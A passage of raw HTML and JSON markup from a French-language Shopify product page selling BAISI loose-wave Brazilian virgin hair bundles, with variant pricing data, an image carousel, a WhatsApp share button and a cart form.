            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 54602,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699745013843,
          "title": "Offre de 4 lots \/ 12 14 16 18",
          "option1": "Offre de 4 lots",
          "option2": "12 14 16 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","12 14 16 18"],
          "price": 18920,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 29107,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699745046611,
          "title": "Offre de 4 lots \/ 14 16 18 20",
          "option1": "Offre de 4 lots",
          "option2": "14 16 18 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","14 16 18 20"],
          "price": 21352,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32849,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699745079379,
          "title": "Offre de 4 lots \/ 16 18 20 22",
          "option1": "Offre de 4 lots",
          "option2": "16 18 20 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","16 18 20 22"],
          "price": 23670,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36416,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699745112147,
          "title": "Offre de 4 lots \/ 18 20 22 24",
          "option1": "Offre de 4 lots",
          "option2": "18 20 22 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","18 20 22 24"],
          "price": 26418,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 40643,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699745144915,
          "title": "Offre de 4 lots \/ 20 22 24 26",
          "option1": "Offre de 4 lots",
          "option2": "20 22 24 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","20 22 24 26"],
          "price": 29166,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 44871,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699745177683,
          "title": "Offre de 4 lots \/ 22 24 26 28",
          "option1": "Offre de 4 lots",
          "option2": "22 24 26 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","22 24 26 28"],
          "price": 32200,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49538,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360",
      "featured_media": {"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611047776339,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","width":960},
      "featured_media_id": 22611047776339,
      "options": ["PAQUET","LONGUEUR"],
      "url": "\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1",
      "media": [
        {
          "alt": "hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave",
          "id": 22611047776339,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611047776339,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","width":960},
          "width": 960
        },
    
        {
          "alt": "hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave",
          "id": 22611048300627,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611048300627,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367","width":960},
          "width": 960
        },
    
        {
          "alt": "hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave",
          "id": 22611056099411,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611056099411,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528","width":960},
          "width": 960
        },
    
        {
          "alt": "hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave",
          "id": 22611056492627,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611056492627,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531","width":960},
          "width": 960
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 6707161530451,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>35%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="6707161530451">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611047776339" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22611047776339 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611047776339"
          data-media-id="product-template-22611047776339">
            
                
                <img id="22611047776339" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899_800x.jpg?v=1649302360"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899_{width}x.jpg?v=1649302360"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899_2400x.jpg?v=1649302360"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611048300627" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--22611048300627 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611048300627"
          data-media-id="product-template-22611048300627">
            
                
                <img id="22611048300627" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827_800x.jpg?v=1649302367"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827_{width}x.jpg?v=1649302367"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827_2400x.jpg?v=1649302367"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611056099411" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--22611056099411 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611056099411"
          data-media-id="product-template-22611056099411">
            
                
                <img id="22611056099411" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283_800x.jpg?v=1649302528"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283_{width}x.jpg?v=1649302528"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283_2400x.jpg?v=1649302528"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22611056492627" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--22611056492627 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22611056492627"
          data-media-id="product-template-22611056492627">
            
                
                <img id="22611056492627" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043_800x.jpg?v=1649302531"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043_{width}x.jpg?v=1649302531"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043_2400x.jpg?v=1649302531"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="22611047776339" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611047776339">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899_150x.jpg?v=1649302360"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899_{width}x.jpg?v=1649302360"
                  data-sizes="auto"
                  data-image-id="22611047776339"
                  alt="hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="22611048300627" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611048300627">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827_150x.jpg?v=1649302367"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827_{width}x.jpg?v=1649302367"
                  data-sizes="auto"
                  data-image-id="22611048300627"
                  alt="hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="22611056099411" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611056099411">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283_150x.jpg?v=1649302528"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283_{width}x.jpg?v=1649302528"
                  data-sizes="auto"
                  data-image-id="22611056099411"
                  alt="hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="22611056492627" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-22611056492627">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043_150x.jpg?v=1649302531"
                  data-src="//www.baisiwig.com/cdn/shop/products/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043_{width}x.jpg?v=1649302531"
                  data-sizes="auto"
                  data-image-id="22611056492627"
                  alt="hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche</h1>
            <div class="title-row">
              <div product-id="6707161530451" product-handle="baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$49.40</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$49.40</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$76.00</span>
        </span>
      </dd>

          
    </dl>

       
     
           <span class='discounttext  discounttextHide'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'></span></span>
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr-gb/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39699742785619">
              <select style="display:none;" name='id'>
                
                  <option value="39699742785619" selected="selected"></option>
                
                  <option value="39699742818387" ></option>
                
                  <option value="39699742851155" ></option>
                
                  <option value="39699742883923" ></option>
                
                  <option value="39699742916691" ></option>
                
                  <option value="39699742949459" ></option>
                
                  <option value="39699742982227" ></option>
                
                  <option value="39699743014995" ></option>
                
                  <option value="39699743047763" ></option>
                
                  <option value="39699743080531" ></option>
                
                  <option value="41155138224211" ></option>
                
                  <option value="39699743113299" ></option>
                
                  <option value="39699743146067" ></option>
                
                  <option value="39699743178835" ></option>
                
                  <option value="39699743211603" ></option>
                
                  <option value="39699743244371" ></option>
                
                  <option value="39699743277139" ></option>
                
                  <option value="39699743309907" ></option>
                
                  <option value="39699743342675" ></option>
                
                  <option value="39699743375443" ></option>
                
                  <option value="39699743408211" ></option>
                
                  <option value="39699743440979" ></option>
                
                  <option value="39699743473747" ></option>
                
                  <option value="39699743506515" ></option>
                
                  <option value="39699743539283" ></option>
                
                  <option value="39699743572051" ></option>
                
                  <option value="39699743604819" ></option>
                
                  <option value="39699743637587" ></option>
                
                  <option value="39699743670355" ></option>
                
                  <option value="39699743703123" ></option>
                
                  <option value="39699743735891" ></option>
                
                  <option value="39699743768659" ></option>
                
                  <option value="39699743801427" ></option>
                
                  <option value="39699743834195" ></option>
                
                  <option value="39699743866963" ></option>
                
                  <option value="39699743899731" ></option>
                
                  <option value="39699743932499" ></option>
                
                  <option value="39699743965267" ></option>
                
                  <option value="39699743998035" ></option>
                
                  <option value="39699744030803" ></option>
                
                  <option value="39699744063571" ></option>
                
                  <option value="39699744096339" ></option>
                
                  <option value="39699744129107" ></option>
                
                  <option value="39699744161875" ></option>
                
